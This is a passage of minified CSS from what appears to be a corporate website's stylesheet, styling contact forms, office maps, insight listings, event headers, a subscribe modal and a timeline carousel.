.large_linked_list__list_item:hover{color:#3c5f4f}@media only screen and (min-width: 768px){.large_linked_list{font-size:26px}}@media only print{.large_linked_list{display:none}}.keep-scrolling{display:none;position:absolute;margin-left:-25px;left:50%;bottom:15px;margin-top:0;width:50px;height:50px;cursor:pointer;z-index:3}.keep-scrolling:after{content:"";display:block;font-size:30px;height:30px;text-align:center;line-height:30px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);position:absolute;margin-top:0;margin-left:0;color:#fff;cursor:pointer;visibility:visible}.homepage-slideshow--dark .keep-scrolling:after{color:#000}.page__homepage .keep-scrolling{display:none;margin-left:-15px;bottom:165px;width:30px;height:30px}.no-touchevents .page__practice-page .theme-color--red .keep-scrolling:hover:after,.no-touchevents .page__capabilities-landing .theme-color--red .keep-scrolling:hover:after,.no-touchevents .page__capabilities-details .theme-color--red .keep-scrolling:hover:after{color:#5a1e16}.no-touchevents .page__practice-page .theme-color--green .keep-scrolling:hover:after,.no-touchevents .page__capabilities-landing .theme-color--green .keep-scrolling:hover:after,.no-touchevents .page__capabilities-details .theme-color--green .keep-scrolling:hover:after{color:#3c5f4f}.no-touchevents .page__practice-page .theme-color--blue .keep-scrolling:hover:after,.no-touchevents .page__capabilities-landing .theme-color--blue .keep-scrolling:hover:after,.no-touchevents .page__capabilities-details .theme-color--blue .keep-scrolling:hover:after{color:#000}.no-touchevents .page__homepage .keep-scrolling:hover:after{opacity:0.5}.page-header__inner--hero-media+.keep-scrolling{display:none !important}@media only screen and (max-width: 767px) and (orientation: landscape){.keep-scrolling{display:none !important}}@media only print{.keep-scrolling{display:none}}@media only screen and (min-width: 768px){.keep-scrolling{display:block;position:absolute;margin-left:-25px;bottom:15px;left:50%;width:50px;height:50px;cursor:pointer}.keep-scrolling:after{content:"";display:block;font-size:40px;height:40px;text-align:center;line-height:40px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);position:initial}.page__homepage .keep-scrolling:after{margin-top:0}.page__homepage .keep-scrolling{display:block;margin-left:-25px;bottom:10px;width:50px;height:50px}.page__homepage .keep-scrolling:after{margin-top:0}}@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape){.page__homepage .keep-scrolling{bottom:10px}.page__homepage .keep-scrolling:after{margin-top:0}}@media only screen and (min-width: 1280px) and (max-height: 1020px){.page__homepage .keep-scrolling{bottom:0px}}@media only screen and (min-width: 1280px) and (max-height: 830px){.page__homepage .keep-scrolling{bottom:0px}}@media only screen and (min-width: 1024px) and (max-height: 900px){.page__homepage .keep-scrolling{bottom:0px}}@media only screen and (min-width: 1024px) and (max-height: 830px){.page__homepage .keep-scrolling{bottom:0px}}#contact-form__form input{width:100%;height:40px;margin-top:15px;font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;line-height:30px;font-size:16px;border:none;padding-left:10px;letter-spacing:1px}#contact-form__form #message-field{margin-top:20px}#contact-form__form #message-field label{display:block;padding-bottom:10px;font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}#contact-form__form textarea{width:100%;font-size:16px;border:none}#contact-form__form .rtg-label{font-size:16px}#contact-form__form .rtg-button{width:100%;font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;border-width:1px;border-style:solid;margin-top:15px;text-transform:uppercase;height:40px;line-height:40px;font-size:16px}#contact-form__form .rtg-input input,#contact-form__form .rtg-input textarea{-moz-border-radius-topleft:0;border-top-left-radius:0;-moz-border-radius-topright:0;border-top-right-radius:0;-moz-border-radius-bottomright:0;border-bottom-right-radius:0;-moz-border-radius-bottomleft:0;border-bottom-left-radius:0}#contact-form__form #message-field{padding-bottom:30px;margin-bottom:20px;border-bottom-width:2px;border-bottom-style:solid}#contact-form__form .error-text{padding-top:5px;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}#contact-form__form #recaptcha-field .error-text{padding-top:0}#recaptcha-field{margin-top:20px}#contact-form .ui-state-error{font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}#rc-imageselect,.g-recaptcha{-moz-transform:scale(0.93);-ms-transform:scale(0.93);transform:scale(0.93);-webkit-transform:scale(0.93);-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-transform-origin:0 0}.contact-form__container .rte p{font-size:22px;line-height:30px;letter-spacing:1px}.desktop #contact-form__form .rtg-button.ruby-button-save{-webkit-transition:color .5s ease-in-out, background .5s ease-in-out;-moz-transition:color .5s ease-in-out, background .5s ease-in-out;transition:color .5s ease-in-out, background .5s ease-in-out}.desktop #contact-form__form .rtg-button.ruby-button-save:hover{color:#000;background:#fff}@media only screen and (min-width: 480px){#rc-imageselect,.g-recaptcha{-moz-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transform:scale(1);-moz-transform-origin:50% 50% 0;-ms-transform-origin:50% 50% 0;transform-origin:50% 50% 0;-webkit-transform-origin:50% 50% 0}.g-recaptcha>div>div{margin:0 auto}}@media only print{.module--contacts{width:100%}.module--contacts__block{float:left;width:50%;margin-top:0}.contact-form{display:none}}.rte-contact-content.content__center{padding-top:30px;margin-left:auto;margin-right:auto}.rte-contact-header-content{padding-top:0px}.contact-form{padding-bottom:50px}.contact-form__page-title{display:none}@media only screen and (min-width: 768px){.contact-form__container .rte{width:100%}.contact-form__container .rte p{font-size:42px;line-height:54px}.contact-form__container .rtg-text{width:-moz-calc(50% - 15px);width:calc(50% - 15px);float:left}.contact-form__container .rtg-text:nth-child(even){margin-left:30px}.contact-form__container hr{display:block;height:20px;border-top:none;border-left:none;border-right:none;border-bottom-width:2px;margin-top:0;margin-bottom:5px}.contact-form__container .rtg-button{margin-top:30px}#contact-form__form #message-field{float:left;margin-top:50px;width:100%}#contact-form__form #message-field label{font-size:26px}#contact-form__form #message-field textarea{margin-top:10px;height:250px;font-size:26px}#contact-form__form input{height:50px;line-height:50px;margin-top:25px;font-size:26px}#contact-form__form .ui-state-error{padding-top:5px}#contact-form__form #recaptcha-field{float:left;width:-moz-calc(100% - 280px);width:calc(100% - 280px)}#contact-form__form #recaptcha-field .g-recaptcha{float:right}#contact-form__form #recaptcha-field .ui-state-error{padding-top:0}#contact-form__form .buttons{padding-top:2px}#contact-form__form .rtg-button{float:left;height:70px;line-height:70px;width:260px;font-size:20px;border-width:2px;float:right;cursor:pointer}#contact-form__form .recaptcha-zone{margin-top:15px}#rc-imageselect,.g-recaptcha{-moz-transform:scale(0.93);-ms-transform:scale(0.93);transform:scale(0.93);-webkit-transform:scale(0.93);-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-transform-origin:0 0}.g-recaptcha>div>div{margin:0}.contact-form{padding-top:50px;padding-bottom:50px}.contact-form #recaptcha-field dd.ui-state-error{margin-left:123px}#email-field{clear:left}}@media only screen and (min-width: 1024px){.contact-form #recaptcha-field dd.ui-state-error{margin-left:320px}}@media only screen and (min-width: 1280px){.contact-form #recaptcha-field dd.ui-state-error{margin-left:576px}}.insights-header__subtitle{margin-top:0.5em;color:#fff}.insights-header__source{margin-top:0.5em;color:#fff}.event-header-top-label{padding-top:20px;font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:16px;text-transform:uppercase}.event-header-location{margin-top:30px}.event-header{font-size:22px;line-height:1.5em;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.event-header-bottom-row{clear:both}.insights-header-type{display:none;font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:18px;letter-spacing:2px;line-height:30px;text-transform:uppercase}.mobile-header-details{padding-top:21px;color:#b74a3c;font-size:18px;line-height:30px;font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.event-header-date{margin-top:20px;color:#fff;font-family:UniversLT-ThinUltraCondensed, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:110px;line-height:110px;clear:both}.event-header-title{color:#fff}.event-header-sub-title{margin-top:20px}.event-header-contact{margin-top:30px}.event-header-contact strong,.event-header-contact b{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.event-header-contact em,.event-header-contact i{font-family:UniversNextPro-ThinCondIt, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.event-header-contact strong em,.event-header-contact strong i,.event-header-contact b em,.event-header-contact b i,.event-header-contact em strong,.event-header-contact em b,.event-header-contact i strong,.event-header-contact i b{font-family:UniversNextPro-CondItalic, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.event-header-signup{margin-top:20px;margin-bottom:16px;width:280px}.page__insights-details .page-header__title{font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;line-height:1em}.page__insights-details .page-header__title strong,.page__insights-details .page-header__title b{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.page__insights-details .page-header__title em,.page__insights-details .page-header__title i{font-family:UniversNextPro-ThinCondIt, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.page__insights-details .page-header__title strong em,.page__insights-details .page-header__title strong i,.page__insights-details .page-header__title b em,.page__insights-details .page-header__title b i,.page__insights-details .page-header__title em strong,.page__insights-details .page-header__title em b,.page__insights-details .page-header__title i strong,.page__insights-details .page-header__title i b{font-family:UniversNextPro-CondItalic, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.page__insights-details .page-header__subtitle{font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:24px;line-height:1em}.page__insights-details .page-header__subtitle strong,.page__insights-details .page-header__subtitle b{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.page__insights-details .page-header__subtitle em,.page__insights-details .page-header__subtitle i{font-family:UniversNextPro-ThinCondIt, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.page__insights-details .page-header__subtitle strong em,.page__insights-details .page-header__subtitle strong i,.page__insights-details .page-header__subtitle b em,.page__insights-details .page-header__subtitle b i,.page__insights-details .page-header__subtitle em strong,.page__insights-details .page-header__subtitle em b,.page__insights-details .page-header__subtitle i strong,.page__insights-details .page-header__subtitle i b{font-family:UniversNextPro-CondItalic, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.page__insights-details .page-header__subtitle.page-header__subtitle--light{color:#fff}.page__insights-details .page-header__subtitle.page-header__subtitle--dark{color:#000}.page__insights-details .page-header__author-non-firm{color:#F28172}.page__insights-details .page-header__author-non-firm a{color:#F28172}.page__insights-details .bio-footer{display:none;background:rgba(0,0,0,0.2)}.page__insights-details .bio-footer p{float:left;margin-right:30px;color:#ffffff;font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:26px;font-weight:400}@media only screen and (min-width: 768px){.event-header-left-block{float:left;width:40.51724%}.event-header-right-block{float:right;width:59.48276%;padding-left:28px}.insights-header-type{display:block}.mobile-header-details{display:none}.event-header-location{margin-top:0}.event-header-top-label{padding-bottom:60px}.event-header-bottom-row{padding-top:60px}.event-header-date{margin-top:0;margin-left:-10px;font-size:270px;line-height:.87179em}.event-header-sub-title{margin-top:26px}.event-header-contact{margin-top:0}.event-header-signup{margin-bottom:0}.page__insights-details .page-header__title{font-size:70px}.page__insights-details .page-header__subtitle{font-size:30px}.page__insights-details .bio-footer{display:block}}@media only screen and (min-width: 1024px){.page-header__event-title-wrapper{margin-top:40px}.insights-header__subtitle{left:-4px;font-size:60px;line-height:60px}.event-header-date{font-size:340px}.event-header-contact{float:left;width:58%;padding-right:20px}.event-header-signup{float:right;margin-top:0;width:42%}.page__insights-details .page-header__title{font-size:110px}.page__insights-details .page-header__subtitle{font-size:36px}}@media only screen and (min-width: 1280px){.event-header-date{font-size:390px}}#map_wrapper{padding-top:0;width:100%;height:0px;background:#dedede}#map_canvas{display:none;width:100%;height:100%}.gm-style .gm-style-iw{overflow:hidden;font-size:16px;line-height:23px;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.google-map-link{display:block;height:30px;width:30px;position:absolute;right:0;top:50%;margin-top:-15px}.google-map-link:before{content:"";display:block;font-size:30px;height:30px;text-align:center;line-height:30px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.gm-style>div>div:nth-child(3)>div:nth-child(4)>div>div>div:nth-child(2){-webkit-box-shadow:none !important;-moz-box-shadow:none !important;box-shadow:none !important;background-color:transparent !important}.gm-style>div>div:nth-child(3)>div:nth-child(4)>div>div>div:nth-child(3){display:none !important}.gm-style>div>div:nth-child(3)>div:nth-child(4)>div>div>div:nth-child(1){border-top-color:transparent !important}.ex-to-initial-state{display:none;position:absolute;opacity:0;cursor:pointer;right:0;margin-top:10px;height:50px;width:50px;z-index:9999}.ex-to-initial-state:before{content:"";display:block;font-size:30px;height:30px;text-align:center;line-height:30px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.google-map-text-container span{width:100%;color:#427d98}.google-map-text-container span.js-add-tel-link{width:auto}.google-map-text-container span.google-map-link.icon{width:30px;display:block;height:100%}.page-header .google-map-text-container a{color:#427d98}.phone-number{display:inline}.google-map-external-link{display:none}.page-header .google-map-external-link{display:inline}.page__office .google-map-link{display:none}.page__office .module--office-list__address-1{display:none}.module--office-list__address-1.address-tagline{display:block;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:22px}.gm-style-iw+div{display:none}@media only screen and (min-width: 768px){#map_wrapper{width:100%;height:300px;padding-top:0}#map_canvas{display:block;width:100%;height:300px}#map_wrapper{overflow:hidden}#map_canvas{height:300px}.office-contact-line{display:block}.google-map-text-container .office-contact-text{display:inline}.office-contact-text{display:block}.office-map-contact-text{display:inline}.gm-style .gm-style-iw{overflow:hidden;font-size:26px;line-height:33px;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.gm-style-iw>div{position:relative;top:9px}.google-map-info-box{position:relative;top:5px}.google-map-info-box .google-map-link{margin-top:0;right:-15px}.google-map-info-box .google-map-text-container{line-height:26px;padding-top:4px}.google-map-link{display:block;height:30px;width:30px;position:absolute;right:2px;top:50%;margin-top:-18.5px}.google-map-link:before{content:"";display:block;font-size:30px;height:30px;text-align:center;line-height:30px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.google-map-external-link,.page-header .google-map-external-link{display:none}.gm-style>div>div:nth-child(3)>div:nth-child(4)>div>div>div:nth-child(2){-webkit-box-shadow:none !important;-moz-box-shadow:none !important;box-shadow:none !important;background-color:transparent !important}.gm-style>div>div:nth-child(3)>div:nth-child(4)>div>div>div:nth-child(3){display:none !important}.gm-style>div>div:nth-child(3)>div:nth-child(4)>div>div>div:nth-child(1){border-top-color:transparent !important}.ex-to-initial-state{display:block;position:absolute;opacity:0;cursor:pointer;right:50px;margin-top:20px;height:50px;width:50px;z-index:9999}.ex-to-initial-state:before{content:"";display:block;font-size:30px;height:30px;text-align:center;line-height:30px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.google-map-text-container{float:left;width:100%}.module--office-list__address-1.address-tagline{display:none}.google-map-text-container.google-map-text-container--constrained{padding-right:30px}.gm-style-iw+div{display:none}.theme-color--blue .google-map-text-link a{color:#437f9b}}@media only screen and (min-width: 1024px){#map_wrapper{padding-top:0;width:100%;height:350px}#map_canvas{margin-left:auto;margin-right:auto;width:100%;height:350px}.page__office #map_wrapper{height:500px;overflow:hidden}.page__office #map_canvas{width:100%;height:700px}.phone-number{display:block}}@media only screen and (min-width: 1280px) and (max-width: 1529px){#map_wrapper{padding-top:0;width:100%;margin-left:auto;margin-right:auto;float:none;height:350px}#map_canvas{margin-left:auto;margin-right:auto;width:1000px;height:350px}.page__office{width:100%}.page__office #map_canvas{width:100%}}@media only screen and (min-width: 1530px){#map_wrapper{padding-top:0;width:100%;height:400px}#map_canvas{margin-left:auto;margin-right:auto;width:100%;height:400px}.page__office{width:100%}.page__office #map_canvas{width:100%}}@media only screen and (min-width: 1024px) and (max-height: 768px){#map_wrapper{height:400px}#map_canvas{height:400px}}.insights-sections{position:relative;padding-top:40px}.insights-section{position:relative}.insights-section.active .insights-section__heading .icon.icon-down-accordian{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}.insights-section:last-of-type .insights-section__inner{border-bottom:1px solid #9aa4ab}.insights-section__inner{padding-top:20px;padding-bottom:20px;border-top:1px solid #9aa4ab}.insights-section__heading{text-transform:uppercase;cursor:pointer;color:#ba2d33;font-size:26px;line-height:1.25em}.insights-section__heading .icon.icon-down-accordian{display:inline-block;position:relative;top:1px;margin-right:10px;-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.insights-section__filters-area{padding-top:10px;padding-left:44px;font-size:20px;line-height:1.25em}.insights-section__filters-area.active .insights-section__filter{display:block;border-bottom:1px solid #9aa4ab}.insights-section__filters-area.active .insights-section__filter.active{color:#ba2d33;border-bottom:2px solid #ba2d33}.insights-section__filters-area.active .icon.icon-down-accordian{color:#ba2d33;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}.insights-section__filters-area .icon-wrapper{display:block;float:left;width:30px}.insights-section__filters-area .icon.icon-down-accordian{display:inline-block;color:#9aa4ab;cursor:pointer;-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.insights-section__filters{float:left;width:-moz-calc(100% - 30px);width:calc(100% - 30px);font-family:UniversNextPro-UltLtCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;color:#9aa4ab}.insights-section__filter{display:none;cursor:pointer;padding-top:8px;padding-bottom:4px}.insights-section__filter.active{padding-top:1px;display:block}.insights-section__content{display:none}.insights-section__view-more{padding-top:20px;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;color:#71787e;text-transform:uppercase;cursor:pointer}.insights-landing-sidebar{display:none}.insights-sections__anchor{width:100%;height:0px;position:absolute;top:-110px}.no-touchevents .insights-section__filters-area .icon-wrapper:hover .icon.icon-down-accordian:before,.no-touchevents .insights-section__heading:hover .icon.icon-down-accordian:before,.no-touchevents .insights-section__view-more:hover .icon.icon-down-accordian:before{content:""}.no-touchevents .insights-section__view-more:hover{color:#ba2d33}.insights-sections__page-title{display:none}@media only print{.insights-landing-sidebar{display:none !important}.insights-sections__float-wrapper{width:100% !important;float:left !important}.module--insight-snippet-items{padding-left:0 !important}.insights-section__view-more{display:none !important}}@media only screen and (min-width: 768px), print{.insights-section{padding-top:80px}.insights-section:first-of-type{padding-top:0}.insights-section:last-of-type .insights-section__inner{border-bottom:0}.insights-section:last-of-type{padding-bottom:120px}.insights-section__inner{border:0}.insights-section__heading{display:none}.insights-section__filters-area{display:none}.insights-section__content{display:block !important}.insights-section__view-more{padding-top:40px}.insights-landing-sidebar{display:block;float:left;padding-top:50px;width:144px}.insights-landing-sidebar.is-fixed{position:fixed;top:80px}.insights-landing-sidebar.is-absolute{position:absolute}.insights-landing-sidebar__title{padding-top:24px;padding-bottom:20px;border-bottom:1px solid #71787e;text-transform:uppercase}.insights-landing-sidebar__list{display:none;font-size:20px;line-height:1.25em;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.insights-landing-sidebar__item{padding-top:14px;padding-bottom:8px;border-bottom:1px solid #71787e;color:#71787e;cursor:pointer}.insights-landing-sidebar__item.active{color:#ba2d33;border-bottom-color:#ba2d33}.no-touchevents .insights-landing-sidebar__section:first-of-type .insights-landing-sidebar__title:hover,.no-touchevents .insights-landing-sidebar__title:hover,.no-touchevents .insights-landing-sidebar__item:hover{color:#ba2d33;border-color:#ba2d33}.no-touchevents .insights-landing-sidebar__title:hover a{color:#ba2d33}.insights-landing-sidebar__section.active .insights-landing-sidebar__title{border-color:#ba2d33}.insights-landing-sidebar__section.active .insights-landing-sidebar__title a{color:#ba2d33}.insights-landing-sidebar__section.active .insights-landing-sidebar__list{display:block}.insights-landing-sidebar__section.active:first-of-type .insights-landing-sidebar__title{border-color:#ba2d33}.insights-landing-sidebar__section:first-of-type .insights-landing-sidebar__title{border-top:1px solid #9aa4ab}.insights-sections__float-wrapper{width:73%;float:right}.insights-sections__anchor{top:0}.insights-section:first-of-type .insights-sections__anchor{top:-110px}}@media only screen and (min-width: 1024px), print{.insights-sections.content__center{padding-right:0}.insights-section__float-wrapper{width:78%}.module--insight-snippet-items{padding-left:60px;padding-right:60px}.no-touchevents .module--insight-snippet-items:hover{background-color:#f6f8f6;border-top:1px solid #b9c3c9;border-bottom:1px solid #b9c3c9;margin-top:-1px}.no-touchevents .module--insight-snippet-items:hover:first-child{border-top:0;margin-top:0}.no-touchevents .module--insight-snippet-items:hover .module--insight-item.insight-item--landing,.no-touchevents .module--insight-snippet-items:hover .module--insight-items__news-insight-preview{border-bottom:0}.insights-landing-sidebar{width:180px}.insights-section__view-more{padding-left:60px}}@media only screen and (min-width: 1280px), print{.insights-landing-sidebar{width:232px}}.global-page-footer .icon-container{float:left;display:block;margin-right:10px;margin-top:10px}.global-page-footer .icon{display:inline-block;font-size:30px;color:#000;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.global-page-footer .icon:before{color:#000}.global-page-footer .footer-copyright{float:left;margin-top:10px;clear:both}.global-page-footer__menu{color:#000;font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:18px;line-height:22px;float:left;margin-top:10px}.global-page-footer__menu a:hover{color:#9aa4ab}.global-page-footer__right{clear:both;float:left}.footer-subscribe,.footer-copyright{color:#000;font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:18px;line-height:22px}.footer-subscribe__link{display:inline-block}.footer-subscribe__legend{display:inline-block;-webkit-transform:translateY(-5px);-moz-transform:translateY(-5px);-ms-transform:translateY(-5px);transform:translateY(-5px)}.no-touchevents .footer-subscribe:hover .icon-email:before{content:""}@media only screen and (min-width: 768px){.global-page-footer__left{vertical-align:bottom}.global-page-footer__right{vertical-align:bottom}.global-page-footer__menu{overflow:hidden}.global-page-footer__menu li:first-child{margin-top:0}.global-page-footer__menu-item{display:inline;border-left:1px solid black;margin-left:-1px;margin-right:5px;padding-left:5px}.global-page-footer .footer-copyright{clear:none}}.responsive-row{margin-top:30px}.responsive-column{margin:0 -1.5%}.responsive-column .column{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0 1.5%}.responsive-column li{font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:1.4em;padding-top:1em;padding-bottom:0.5em;border-top:1px solid;border-bottom:1px solid}.responsive-column .column li:not(:first-child){border-top:none}@media only print{.responsive-column{display:none}}@media only screen and (min-width: 768px), print{.responsive-row{margin-top:65px}}.modal-subscribe-container{display:none;position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(255,255,255,0.95);overflow:auto;-webkit-overflow-scrolling:touch;z-index:12}.modal-subscribe-container .modal-subscribe-close{display:block;position:absolute;top:30px;right:3px;width:30px;height:30px;color:#5c676e;font-size:30px;line-height:30px;cursor:pointer;z-index:13}.modal-subscribe-container .error{display:block;padding-top:10px}.modal-subscribe-container .modal-subscribe{display:block;position:relative;margin:0 auto 0 auto;width:300px;min-height:300px;height:auto}.modal-subscribe-container .modal-subscribe.modal-subscribe--small-height{padding-top:20px}.modal-subscribe-container .modal-subscribe .modal-subscribe__button{padding:5px 0 0 0;width:100%;height:75px;color:#5c676e;border:2px solid #5c676e;background-color:transparent;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:26px;letter-spacing:1px;line-height:1em;clear:both;display:block;margin:0 auto}.modal-subscribe-container .modal-subscribe .modal-subscribe__button:first-child{margin-bottom:35px}.modal-subscribe-container .modal-subscribe .modal-subscribe__button:hover{color:#fff;background:#5c676e;cursor:pointer}.modal-subscribe-container .hamburger__line{width:35px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}@media only screen and (max-width: 767px) and (orientation: landscape){.modal-subscribe-container .modal-subscribe-close{right:-50px}}@media only screen and (min-width: 768px){.modal-subscribe-container .modal-subscribe{width:708px}.modal-subscribe-container .modal-subscribe .modal-subscribe__button{padding:10px 0 0 0;width:440px;height:90px;font-size:36px}.modal-subscribe-container .modal-subscribe .modal-subscribe__button:first-child{margin-bottom:80px}}@media only screen and (min-width: 1024px){.modal-subscribe-container .modal-subscribe{width:908px}.modal-subscribe-container .modal-subscribe .modal-subscribe__button--grid .modal-subscribe__button{margin:0 0 80px 80px;display:inline}}@media only screen and (min-width: 1280px){.modal-subscribe-container .modal-subscribe{width:1160px}}.module-flyout{display:none;position:absolute;left:-240px;width:200px}.module-flyout .module-flyout__arrow{content:"";display:block;position:absolute;top:0;right:-30px;width:30px;height:40px;font-size:40px;line-height:40px;-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.module-flyout .module-flyout--title{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:26px;line-height:26px}.module-flyout .module-flyout--office{margin-top:15px;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:16px;line-height:20px}.module-flyout .module-flyout--related-content{margin-top:15px;padding-bottom:15px;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;border-bottom:1px solid;font-size:16px;line-height:20px}.theme-color--red .module-flyout .module-flyout__arrow{color:#b74a3c}.theme-color--red .module-flyout--title{color:#b74a3c}.theme-color--blue .module-flyout .module-flyout__arrow{color:#789db1}.theme-color--blue .module-flyout--title{color:#789db1}.theme-color--green .module-flyout .module-flyout__arrow{color:#96c197}.theme-color--green .module-flyout--title{color:#96c197}@media only screen and (min-width: 768px){.module-flyout{left:0;width:120px}.module-flyout.module-flyout--offset{left:-145px}}@media only screen and (min-width: 1024px){.module-flyout{width:160px}.module-flyout.module-flyout--offset{left:-190px}}@media only screen and (min-width: 1280px){.module-flyout{width:200px}.module-flyout.module-flyout--offset{left:-230px}}.module--timeline{width:80%;display:inline-block;overflow:hidden}.module--timeline__time-block{position:relative;list-style:none;height:150px;width:100%}.module--timeline__time-block:before{content:'';float:left;width:3px;height:100%;margin-left:10px;margin-right:20px;background:#B9C3CA}.module--timeline__time-block:after{content:'';position:absolute;width:12px;height:12px;top:0;left:5.5px;-moz-border-radius:50%;border-radius:50%;background:#B9C3CA}.module--timeline__time-block__header{font-size:16px;color:black;text-transform:uppercase;letter-spacing:1px}.module--timeline__time-block__text-block{font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:normal;font-weight:400;margin-top:10px;font-size:12px;line-height:18px}.module--timeline__read-more{margin-top:40px;margin-bottom:40px;height:30px;width:100%;cursor:pointer}.module--timeline__read-more:before{content:"";display:block;font-size:30px;height:30px;text-align:center;line-height:30px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);color:#b9c3c9}.module--carousel--timeline__opaque-overlay--left{visibility:hidden}.no-touchevents .module--timeline__read-more:hover:before{content:""}@media only print{.module--carousel.module--carousel--timeline{display:block;width:100% !important;margin-top:10px !important}.module--carousel.module--carousel--timeline .slick-track{width:100% !important}.slick-slider--timeline{padding-top:15px;height:auto !important}.module--timeline{width:100%}.module--timeline .slick-slide{display:block !important;height:auto !important;margin-top:20px}.module--timeline .slick-slide:first-child{margin-top:0}.module--timeline__time-block{width:650px !important;page-break-inside:avoid}.module--timeline__read-more{display:none}.module--timeline__time-block:before,print__time-block:before{content:none}.module--timeline__time-block:after,print__time-block:after{content:none}}@media only screen and (min-width: 768px){.module--carousel--timeline{position:relative}.module--carousel--timeline__opaque-overlay{position:absolute;right:50%;margin-right:-283px;width:94.4px;height:100%;background-color:rgba(248,250,248,0.65);-webkit-box-shadow:-10px 0px 20px 0 rgba(248,250,248,0.65);-moz-box-shadow:-10px 0px 20px 0 rgba(248,250,248,0.65);box-shadow:-10px 0px 20px 0 